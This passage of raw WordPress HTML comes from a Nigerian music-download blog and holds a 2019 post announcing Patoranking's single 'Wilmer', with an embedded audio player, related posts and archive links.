7CPrata%7CQuicksand%3Awght%40300%3B400%3B500%3B600%3B700%7CQuattrocento+Sans%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CRaleway%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CRubik%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CRoboto%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C900%7CRoboto+Condensed%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C700%7CRokkitt%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CRopa+Sans%3Aital%400%3B1%7CRusso+One%7CRighteous%7CSaira%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CSatisfy%7CSen%3Awght%40400%3B700%3B800%7CSource+Sans+Pro%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%3B1%2C900%7CShadows+Into+Light+Two%7CShadows+Into+Light%7CSacramento%7CSail%7CShrikhand%7CStaatliches%7CStylish%7CTangerine%3Awght%40400%3B700%7CTitillium+Web%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%7CTrirong%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CUbuntu%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%7CUnica+One%7CVT323%7CVarela+Round%7CVampiro+One%7CVollkorn%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CVolkhov%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CWork+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CYanone+Kaffeesatz%3Awght%40200%3B300%3B400%3B500%3B600%3B700%7CZCOOL+XiaoWei&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='vw-blog-magazine-block-style-css' href='https://topnaijamusic.com/wp-content/themes/vw-blog-magazine/css/blocks.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='vw-blog-magazine-block-patterns-style-frontend-css' href='https://topnaijamusic.com/wp-content/themes/vw-blog-magazine/inc/block-patterns/css/block-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://topnaijamusic.com/wp-content/themes/vw-blog-magazine/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='vw-blog-magazine-basic-style-css' href='https://topnaijamusic.com/wp-content/themes/vw-blog-magazine/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='vw-blog-magazine-basic-style-inline-css' type='text/css'>
body{max-width: 100%;}.page-template-custom-home-page .logo{position: static; padding:0; border-top: 2px solid ; border-bottom: 1px solid ;}#header{margin-top: 30px;}.postbox smallpostimage{}.new-text{padding: 10px 25px;}@media screen and (max-width:575px){.header-fixed{position:static;} }@media screen and (max-width:575px) {.sidebar{display:block;} }@media screen and (max-width:575px) {.scrollup i{visibility:visible !important;} }.main-navigation a{font-weight: 700;}.main-navigation a{text-transform:Uppercase;}.main-navigation a{}#our-services .blogbutton-small{font-size: 14;}#our-services .blogbutton-small{text-transform:Uppercase;}#our-services .blogbutton-small{letter-spacing: ;}.footer h3, .footer .wp-block-search .wp-block-search__label{text-align: left;}.footer .widget{text-align: left;}.copyright p{width:100%; text-align:center; float:none;}.footer{background-attachment: scroll !important;}.footer{background-position: center center!important;}.woocommerce ul.products li.product .onsale{left: auto; right: 0;}.woocommerce span.onsale{border-radius: 100px;}.header, .logo{background-position: center top!important;}.footer h3, a.rsswidget.rss-widget-title{letter-spacing: 1px;}.footer h3, a.rsswidget.rss-widget-title{font-size: 25px;}.footer h3{text-transform:Capitalize;}.footer{}@media screen and (max-width:575px){
			#preloader{display:none !important;} }@media screen and (min-width:768px) {.bradcrumbs{text-align:start;}}
</style>
<link rel='stylesheet' id='font-awesome-css-css' href='https://topnaijamusic.com/wp-content/themes/vw-blog-magazine/css/fontawesome-all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css-css' href='https://topnaijamusic.com/wp-content/themes/vw-blog-magazine/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://topnaijamusic.com/wp-content/themes/vw-blog-magazine/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://topnaijamusic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://topnaijamusic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://topnaijamusic.com/wp-content/themes/vw-blog-magazine/js/custom.js?ver=6.8.3" id="vw-blog-magazine-customscripts-js"></script>
<script type="text/javascript" src="https://topnaijamusic.com/wp-content/themes/vw-blog-magazine/js/wow.js?ver=6.8.3" id="jquery-wow-js"></script>
<link rel="https://api.w.org/" href="https://topnaijamusic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://topnaijamusic.com/wp-json/wp/v2/posts/21489" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://topnaijamusic.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://topnaijamusic.com/music-patoranking-wilmer/" />
<link rel='shortlink' href='https://topnaijamusic.com/?p=21489' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://topnaijamusic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopnaijamusic.com%2Fmusic-patoranking-wilmer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://topnaijamusic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopnaijamusic.com%2Fmusic-patoranking-wilmer%2F&#038;format=xml" />
					<style id="ive-style-frontend"></style>
					<link rel="icon" href="https://topnaijamusic.com/wp-content/uploads/_pda/2024/06/cropped-top-naija-music-logo.jpeg" sizes="32x32" />
<link rel="icon" href="https://topnaijamusic.com/wp-content/uploads/_pda/2024/06/cropped-top-naija-music-logo.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://topnaijamusic.com/wp-content/uploads/_pda/2024/06/cropped-top-naija-music-logo.jpeg" />
<meta name="msapplication-TileImage" content="https://topnaijamusic.com/wp-content/uploads/_pda/2024/06/cropped-top-naija-music-logo.jpeg" />
<style>
#submit {
    display:none;
}
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-21489 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-vw-blog-magazine">
<script type="text/javascript">
    aclib.runAutoTag({
        zoneId: 'p0cprgimp2',
    });
</script>

<header role="banner">
  <a class="screen-reader-text skip-link" href="#maincontent">Skip to content</a>
  
  <div id="header">
    <div class="header-menu close-sticky ">
      <div class="container">
        <div class="row">
          <div class="col-lg-3 col-md-4 align-self-center">
            <div class="search-box">
              <form method="get" class="search-form" action="https://topnaijamusic.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field header-search" placeholder="Search" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>            </div>
          </div>
          <div class="col-lg-6 col-md-3 align-self-center">
                          <div class="toggle-nav mobile-menu">
                <button onclick="vw_blog_magazine_menu_open_nav()" class="responsivetoggle"><i class="fas fa-bars"></i><span class="screen-reader-text">Open Button</span></button>
              </div>
                        <div id="mySidenav" class="nav sidenav">
              <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Top Menu">                
                <div class="main-menu clearfix"><ul id="menu-menu1" class="clearfix mobile_nav"><li id="menu-item-425" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-425"><a href="https://topnaijamusic.com/category/music/">MUSIC</a></li>
<li id="menu-item-426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-426"><a href="https://topnaijamusic.com/category/video/">VIDEO</a></li>
<li id="menu-item-14529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14529"><a href="https://topnaijamusic.com/copyright-dmca/">Copyright and DMCA</a></li>
<li id="menu-item-27517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27517"><a href="https://afrodigitalz.com">PROMOTE YOUR MUSIC &#038; VIDEOS</a></li>
</ul></div>                <a href="javascript:void(0)" class="closebtn mobile-menu" onclick="vw_blog_magazine_menu_close_nav()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Button</span></a>
              </nav>
            </div>
          </div>
          <div class="col-lg-3 col-md-5 align-self-center">
            <div class="social">
                          </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="logo">
          <div class="site-logo">
<style>
.custom-logo {
	height: 144px;
	max-height: 240px;
	max-width: 240px;
	width: 144px;
}
</style><a href="https://topnaijamusic.com/" class="custom-logo-link" rel="home"><img width="240" height="240" src="https://topnaijamusic.com/wp-content/uploads/_pda/2024/06/cropped-top-naija-music-logo-1.jpeg" class="custom-logo" alt="" decoding="async" fetchpriority="high" srcset="https://topnaijamusic.com/wp-content/uploads/_pda/2024/06/cropped-top-naija-music-logo-1.jpeg 240w, https://topnaijamusic.com/wp-content/uploads/_pda/2024/06/cropped-top-naija-music-logo-1-181x181.jpeg 181w" sizes="(max-width: 240px) 100vw, 240px" /></a></div>
                      </div>

          <div class="header-image bg-image" style="background-image: url(https://topnaijamusic.com/wp-content/uploads/2019/05/Patoranking-–-Wilmer.png)">
      <img width="420" height="420" src="https://topnaijamusic.com/wp-content/uploads/2019/05/Patoranking-–-Wilmer.png" class="attachment-vw-blog-magazine-post-image size-vw-blog-magazine-post-image wp-post-image" alt="" decoding="async" srcset="https://topnaijamusic.com/wp-content/uploads/2019/05/Patoranking-–-Wilmer.png 420w, https://topnaijamusic.com/wp-content/uploads/2019/05/Patoranking-–-Wilmer-181x181.png 181w" sizes="(max-width: 420px) 100vw, 420px" />    </div>

  </header>


<main id="maincontent" role="main">
  <div class="middle-align container">
          <div class="row">
        <div id="our-services" class="services col-lg-8 col-md-8">
                      <div class="bradcrumbs">
                <a href="https://topnaijamusic.com"></a> <a href="https://topnaijamusic.com/category/uncategorized/" rel="category tag">All Music</a>,<a href="https://topnaijamusic.com/category/music/" rel="category tag">MUSIC</a><span> [MUSIC] Patoranking – WILMER</span>             </div>
                    <article id="post-21489">
    <div class="single-post">
        <div class="content-vw">
            <h1>[MUSIC] Patoranking – WILMER</h1>
                            <div class="metabox">
                                            <span class="entry-date"><i class="far fa-calendar-alt"></i><a href="https://topnaijamusic.com/2019/05/23/">May 23, 2019<span class="screen-reader-text">May 23, 2019</span></a></span><span>|</span> 
                    
                                            <span class="entry-author"><i class="fas fa-user"></i><a href="https://topnaijamusic.com/author/admin/">admin<span class="screen-reader-text">admin</span></a></span><span>|</span> 
                    
                                            <span class="entry-comments"><i class="fas fa-comments"></i>0 Comments</span><span>|</span> 
                    
                                            <i class="fas fa-clock"></i><span class="entry-time">10:52 pm</span>
                     
                                    </div>
                        <hr class="big">
            <hr class="small">
                            <div class="feature-box">
                  <img width="420" height="420" src="https://topnaijamusic.com/wp-content/uploads/2019/05/Patoranking-–-Wilmer.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://topnaijamusic.com/wp-content/uploads/2019/05/Patoranking-–-Wilmer.png 420w, https://topnaijamusic.com/wp-content/uploads/2019/05/Patoranking-–-Wilmer-181x181.png 181w" sizes="(max-width: 420px) 100vw, 420px" />                </div>
            <hr>
                                        <div class="single-post-category mt-3">
                    <span class="category">Categories:</span>
                    <ul class="post-categories">
	<li><a href="https://topnaijamusic.com/category/uncategorized/" rel="category tag">All Music</a></li>
	<li><a href="https://topnaijamusic.com/category/music/" rel="category tag">MUSIC</a></li></ul>                </div>
                        <div class="entry-content">
                <p style="text-align: justify;">After a private listening album party few days ago,<strong> Patoranking</strong> finally puts out the lead single for his new album <strong>#WILMER</strong>.</p>
<p style="text-align: justify;">The new album consists of 12 tracks with special features from Bera, Nyashinski, Dadju, Donae’o, Busiswa and Davido. Patoranking in his words said ‘This project means alot to him because he had put in his heart and soul‘ and hopes the album encourages, motivates and blesses his fans and lovers of good music.</p>
<p style="text-align: justify;">Off the album is this banging song titled “Wilmer” which serves as the first track. Patoranking featured talented French-Georgian singer/international pop star, Bera on this record that preaches about love and support between two lovers.</p>
<!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode" id="audio-21489-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://cldup.com/Xq2JFrVL7T.mp3?_=1" /><a href="https://cldup.com/Xq2JFrVL7T.mp3">https://cldup.com/Xq2JFrVL7T.mp3</a></audio>
<p><a href="https://cloudup.com/files/iBvQdKNT_gT/download"><img decoding="async" class="aligncenter size-full wp-image-16889" src="https://topnaijamusic.com/wp-content/uploads/2018/05/top-naija-music.gif" alt="" width="150" height="55" /></a></p>
                            </div>
            
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://topnaijamusic.com/music-runtown-emotions/" rel="prev"><span class="meta-nav" aria-hidden="true">PREVIOUS</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">[MUSIC] Runtown – EMOTIONS</span></a></div><div class="nav-next"><a href="https://topnaijamusic.com/music-video-kcee-doh-doh-doh/" rel="next"><span class="meta-nav" aria-hidden="true">NEXT</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">[MUSIC VIDEO] Kcee – DOH DOH DOH</span></a></div></div>
	</nav>        </div>
    </div>
        <div class="related-post">
        <h3>Related Post</h3>
        <div class="row">
                            <div class="col-xl-4 col-lg-6 col-md-6 col-12">
                    <article id="post-18355" class="inner-service post-18355 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized category-music">
                        <div class="post-main-box">
                                                            <div class="box-image">
                                    <img width="480" height="600" src="https://topnaijamusic.com/wp-content/uploads/2018/09/Yung-L-–-Bam-Bam.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://topnaijamusic.com/wp-content/uploads/2018/09/Yung-L-–-Bam-Bam.jpg 480w, https://topnaijamusic.com/wp-content/uploads/2018/09/Yung-L-–-Bam-Bam-145x181.jpg 145w, https://topnaijamusic.com/wp-content/uploads/2018/09/Yung-L-–-Bam-Bam-300x375.jpg 300w" sizes="auto, (max-width: 480px) 100vw, 480px" />                                </div>
                                                        <h2 class="section-title"><a href="https://topnaijamusic.com/download-music-yung-l-bam-bam/">DOWNLOAD MUSIC: Yung L – BAM BAM<span class="screen-reader-text">DOWNLOAD MUSIC: Yung L – BAM BAM</span></a></h2>
                                                            <div class="post-info p-2 my-3">
                                                                      <i class="fas fa-calendar-alt me-2"></i><span class="entry-date"><a href="https://topnaijamusic.com/2019/05/23/">September 7, 2018<span class="screen-reader-text">September 7, 2018</span></a></span><span>|</span>
                                  
                                                                      <i class="fas fa-user me-2"></i><span class="entry-author"><a href="https://topnaijamusic.com/author/admin/">admin<span class="screen-reader-text">admin</span></a></span><span>|</span>
                                  
                                                                      <i class="fa fa-comments me-2" aria-hidden="true"></i><span class="entry-comments">0 Comment</span><span>|</span>
                                  
                                                                      <i class="fas fa-clock me-2"></i><span class="entry-time">3:12 pm</span>
                                                                                                    </div>
                                                        <div class="new-text">
                                <div class="entry-content">
                                                                                                                          <p>Fresh from the stables of Chocolate City’s Music , comes zim originator YUNG L aka Mr Marley in his brand new CHOPSTIX produced song dubbed BAM BAM.</p>
                                                                                                                  </div>
                            </div>
                                                            <div class="more-btn">
                                    <a href="https://topnaijamusic.com/download-music-yung-l-bam-bam/">Read More<span class="screen-reader-text">Read More</span><span class="top-icon"></span></a>
                                </div>
                                                    </div>
                        <div class="clearfix"></div>
                    </article>
                </div>
                            <div class="col-xl-4 col-lg-6 col-md-6 col-12">
                    <article id="post-20467" class="inner-service post-20467 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized category-music">
                        <div class="post-main-box">
                                                            <div class="box-image">
                                    <img width="1000" height="1000" src="https://topnaijamusic.com/wp-content/uploads/2019/03/DJ-Spicey-Ft.-Yung6ix-Terry-Apala-–-Nu-Wave.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://topnaijamusic.com/wp-content/uploads/2019/03/DJ-Spicey-Ft.-Yung6ix-Terry-Apala-–-Nu-Wave.jpg 1000w, https://topnaijamusic.com/wp-content/uploads/2019/03/DJ-Spicey-Ft.-Yung6ix-Terry-Apala-–-Nu-Wave-181x181.jpg 181w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />                                </div>
                                                        <h2 class="section-title"><a href="https://topnaijamusic.com/music-dj-spicey-ft-yung6ix-terry-apala-nu-wave/">[MUSIC] DJ Spicey Ft. Yung6ix &#038; Terry Apala – NU WAVE<span class="screen-reader-text">[MUSIC] DJ Spicey Ft. Yung6ix &#038; Terry Apala – NU WAVE</span></a></h2>
                                                            <div class="post-info p-2 my-3">
                                                                      <i class="fas fa-calendar-alt me-2"></i><span class="entry-date"><a href="https://topnaijamusic.com/2019/05/23/">March 11, 2019<span class="screen-reader-text">March 11, 2019</span></a></span><span>|</span>
                                  
                                                                      <i class="fas fa-user me-2"></i><span class="entry-author"><a href="https://topnaijamusic.com/author/admin/">admin<span class="screen-reader-text">admin</span></a></span><span>|</span>
                                  
                                                                      <i class="fa fa-comments me-2" aria-hidden="true"></i><span class="entry-comments">0 Comment</span><span>|</span>
                                  
                                                                      <i class="fas fa-clock me-2"></i><span class="entry-time">2:22 pm</span>
                                                                                                    </div>
                                                        <div class="new-text">
                                <div class="entry-content">
                                                                                                                          <p>Industry finest Disc Jockey DJ SPICEY releases new song title NU WAVE After his previous release “ Swaggu Dripping” which featured Rapper Wale Turner . The Spicey Of Tha Party “DJ SPICEY‘ Teams Up</p>
                                                                                                                  </div>
                            </div>
                                                            <div class="more-btn">
                                    <a href="https://topnaijamusic.com/music-dj-spicey-ft-yung6ix-terry-apala-nu-wave/">Read More<span class="screen-reader-text">Read More</span><span class="top-icon"></span></a>
                                </div>
                                                    </div>
                        <div class="clearfix"></div>
                    </article>
                </div>
                    </div>
    </div>
</article>
          <div class="navigation">
                          <div class="clearfix"></div>
          </div>
        </div>
        <div class="col-lg-4 col-md-4" id="sidebar">
<div class="sidebar" >    
    <aside id="search-3" class="widget widget_search"><h3 class="widget-title">Search For Songs/Videos</h3><form method="get" class="search-form" action="https://topnaijamusic.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field header-search" placeholder="Search" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form></aside><aside id="media_image-6" class="widget widget_media_image"><a href="https://afrodigitalz.com/"><img width="300" height="300" src="https://topnaijamusic.com/wp-content/uploads/2018/10/promotion.gif" class="image wp-image-18900  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside><aside id="block-8" class="widget widget_block"></aside>	
</div></div>
      </div>
        <div class="clearfix"></div>
  </div>
</main>


<footer role="contentinfo">
            <div class="copyright-wrapper footer">
            <div class="container">
                                <div class="row">
                    <div class="footer_hide col-lg-3 col-md-3 col-xs-12 footer-block">
                                                    <aside id="search" class="widget py-3" role="complementary" aria-label="firstsidebar">
                                <h3 class="widget-title">Search</h3>
                                <form method="get" class="search-form" action="https://topnaijamusic.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field header-search" placeholder="Search" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>                            </aside>
                                            </div>

                    <div class="footer_hide col-lg-3 col-md-3 col-xs-12 footer-block pe-2">
                                                    <aside id="archives" class="widget py-3" role="complementary" >
                                <h3 class="widget-title">Archives</h3>
                                <ul>
                                    	<li><a href='https://topnaijamusic.com/2024/09/'>September 2024</a></li>
	<li><a href='https://topnaijamusic.com/2024/08/'>August 2024</a></li>
	<li><a href='https://topnaijamusic.com/2024/06/'>June 2024</a></li>
	<li><a href='https://topnaijamusic.com/2024/03/'>March 2024</a></li>
	<li><a href='https://topnaijamusic.com/2024/02/'>February 2024</a></li>
	<li><a href='https://topnaijamusic.com/2024/01/'>January 2024</a></li>
	<li><a href='https://topnaijamusic.com/2023/11/'>November 2023</a></li>
	<li><a href='https://topnaijamusic.com/2023/09/'>September 2023</a></li>
	<li><a href='https://topnaijamusic.com/2023/08/'>August 2023</a></li>
	<li><a href='https://topnaijamusic.com/2023/07/'>July 2023</a></li>
	<li><a href='https://topnaijamusic.com/2023/06/'>June 2023</a></li>
	<li><a href='https://topnaijamusic.com/2023/05/'>May 2023</a></li>
	<li><a href='https://topnaijamusic.com/2023/04/'>April 2023</a></li>
	<li><a href='https://topnaijamusic.com/2023/01/'>January 2023</a></li>
	<li><a href='https://topnaijamusic.com/2022/12/'>December 2022</a></li>
	<li><a href='https://topnaijamusic.com/2022/11/'>November 2022</a></li>
	<li><a href='https://topnaijamusic.com/2022/10/'>October 2022</a></li>
	<li><a href='https://topnaijamusic.com/2022/09/'>September 2022</a></li>
	<li><a href='https://topnaijamusic.com/2022/08/'>August 2022</a></li>
	<li><a href='https://topnaijamusic.com/2022/07/'>July 2022</a></li>
	<li><a href='https://topnaijamusic.com/2022/05/'>May 2022</a></li>
	<li><a href='https://topnaijamusic.com/2022/04/'>April 2022</a></li>
	<li><a href='https://topnaijamusic.com/2022/03/'>March 2022</a></li>
	<li><a href='https://topnaijamusic.com/2022/02/'>February 2022</a></li>
	<li><a href='https://topnaijamusic.com/2022/01/'>January 2022</a></li>
	<li><a href='https://topnaijamusic.com/2021/12/'>December 2021</a></li>
	<li><a href='https://topnaijamusic.com/2021/11/'>November 2021</a></li>
	<li><a href='https://topnaijamusic.com/2021/10/'>October 2021</a></li>
	<li><a href='https://topnaijamusic.com/2021/09/'>September 2021</a></li>
	<li><a href='https://topnaijamusic.com/2021/08/'>August 2021</a></li>
	<li><a href='https://topnaijamusic.com/2021/07/'>July 2021</a></li>
	<li><a href='https://topnaijamusic.com/2021/06/'>June 2021</a></li>
	<li><a href='https://topnaijamusic.com/2021/05/'>May 2021</a></li>
	<li><a href='https://topnaijamusic.com/2021/04/'>April 2021</a></li>
	<li><a href='https://topnaijamusic.com/2021/03/'>March 2021</a></li>
	<li><a href='https://topnaijamusic.com/2021/02/'>February 2021</a></li>
	<li><a href='https://topnaijamusic.com/2021/01/'>January 2021</a></li>
	<li><a href='https://topnaijamusic.com/2020/12/'>December 2020</a></li>
	<li><a href='https://topnaijamusic.com/2020/11/'>November 2020</a></li>
	<li><a href='https://topnaijamusic.com/2020/10/'>October 2020</a></li>
	<li><a href='https://topnaijamusic.com/2020/09/'>September 2020</a></li>
	<li><a href='https://topnaijamusic.com/2020/08/'>August 2020</a></li>
	<li><a href='https://topnaijamusic.com/2020/07/'>July 2020</a></li>
	<li><a href='https://topnaijamusic.com/2020/06/'>June 2020</a></li>
	<li><a href='https://topnaijamusic.com/2020/05/'>May 2020</a></li>
	<li><a href='https://topnaijamusic.com/2020/04/'>April 2020</a></li>
	<li><a href='https://topnaijamusic.com/2020/03/'>March 2020</a></li>
	<li><a href='https://topnaijamusic.com/2020/02/'>February 2020</a></li>
	<li><a href='https://topnaijamusic.com/2020/01/'>January 2020</a></li>
	<li><a href='https://topnaijamusic.com/2019/12/'>December 2019</a></li>
	<li><a href='https://topnaijamusic.com/2019/11/'>November 2019</a></li>
	<li><a href='https://topnaijamusic.com/2019/10/'>October 2019</a></li>
	<li><a href='https://topnaijamusic.com/2019/09/'>September 2019</a></li>
	<li><a href='https://topnaijamusic.com/2019/08/'>August 2019</a></li>
	<li><a href='https://topnaijamusic.com/2019/07/'>July 2019</a></li>
	<li><a href='https://topnaijamusic.com/2019/06/'>June 2019</a></li>
	<li><a href='https://topnaijamusic.com/2019/05/'>May 2019</a></li>
	<li><a href='https://topnaijamusic.com/2019/04/'>April 2019</a></li>
	<li><a href='https://topnaijamusic.com/2019/03/'>March 2019</a></li>
	<li><a href='https://topnaijamusic.com/2019/02/'>February 2019</a></li>
	<li><a href='https://topnaijamusic.com/2019/01/'>January 2019</a></li>
	<li><a href='https://topnaijamusic.com/2018/12/'>December 2018</a></li>
	<li><a href='https://topnaijamusic.com/2018/11/'>November 2018</a></li>
	<li><a href='https://topnaijamusic.com/2018/10/'>October 2018</a></li>
	<li><a href='https://topnaijamusic.com/2018/09/'>September 2018</a></li>
	<li><a href='https://topnaijamusic.com/2018/08/'>August 2018</a></li>
	<li><a href='https://topnaijamusic.com/2018/07/'>July 2018</a></li>
	<li><a href='https://topnaijamusic.com/2018/06/'>June 2018</a></li>
	<li><a href='https://topnaijamusic.com/2018/05/'>May 2018</a></li>
	<li><a href='https://topnaijamusic.com/2018/04/'>April 2018</a></li>
	<li><a href='https://topnaijamusic.com/2018/03/'>March 2018</a></li>
	<li><a href='https://topnaijamusic.com/2018/02/'>February 2018</a></li>
	<li><a href='https://topnaijamusic.com/2018/01/'>January 2018</a></li>
	<li><a href='https://topnaijamusic.com/2017/12/'>December 2017</a></li>
	<li><a href='https://topnaijamusic.com/2017/11/'>November 2017</a></li>
	<li><a href='https://topnaijamusic.com/2017/10/'>October 2017</a></li>
	<li><a href='https://topnaijamusic.com/2017/09/'>September 2017</a></li>
	<li><a href='https://topnaijamusic.com/2017/08/'>August 2017</a></li>
	<li><a href='https://topnaijamusic.com/2017/07/'>July 2017</a></li>
	<li><a href='https://topnaijamusic.com/2017/06/'>June 2017</a></li>
	<li><a href='https://topnaijamusic.com/2017/05/'>May 2017</a></li>
	<li><a href='https://topnaijamusic.com/2017/04/'>April 2017</a></li>
	<li><a href='https://topnaijamusic.com/2017/03/'>March 2017</a></li>
	<li><a href='https://topnaijamusic.com/2017/02/'>February 2017</a></li>
	<li><a href='https://topnaijamusic.com/2017/01/'>January 2017</a></li>
	<li><a href='https://topnaijamusic.com/2016/12/'>December 2016</a></li>
	<li><a href='https://topnaijamusic.com/2016/11/'>November 2016</a></li>
	<li><a href='https://topnaijamusic.com/2016/10/'>October 2016</a></li>
	<li><a href='https://topnaijamusic.com/2016/09/'>September 2016</a></li>
	<li><a href='https://topnaijamusic.com/2016/08/'>August 2016</a></li>
	<li><a href='https://topnaijamusic.com/2016/07/'>July 2016</a></li>
	<li><a href='https://topnaijamusic.com/2016/06/'>June 2016</a></li>
	<li><a href='https://topnaijamusic.com/2016/05/'>May 2016</a></li>
	<li><a href='https://topnaijamusic.com/2016/04/'>April 2016</a></li>
	<li><a href='https://topnaijamusic.com/2016/03/'>March 2016</a></li>
	<li><a href='https://topnaijamusic.com/2016/02/'>February 2016</a></li>
	<li><a href='https://topnaijamusic.com/2016/01/'>January 2016</a></li>
	<li><a href='https://topnaijamusic.com/2015/12/'>December 2015</a></li>
	<li><a href='https://topnaijamusic.com/2015/11/'>November 2015</a></li>
	<li><a href='https://topnaijamusic.com/2015/10/'>October 2015</a></li>
	<li><a href='https://topnaijamusic.com/2015/09/'>September 2015</a></li>
	<li><a href='https://topnaijamusic.com/2015/08/'>August 2015</a></li>
	<li><a href='https://topnaijamusic.com/2015/07/'>July 2015</a></li>
	<li><a href='https://topnaijamusic.com/2015/06/'>June 2015</a></li>
	<li><a href='https://topnaijamusic.com/2015/05/'>May 2015</a></li>
	<li><a href='https://topnaijamusic.com/2015/04/'>April 2015</a></li>
	<li><a href='https://topnaijamusic.com/2015/03/'>March 2015</a></li>
	<li><a href='https://topnaijamusic.com/2015/02/'>February 2015</a></li>
	<li><a href='https://topnaijamusic.com/2015/01/'>January 2015</a></li>
	<li><a href='https://topnaijamusic.com/2014/12/'>December 2014</a></li>
	<li><a href='https://topnaijamusic.com/2014/03/'>March 2014</a></li>
                                </ul>
                            </aside>
                                            </div>

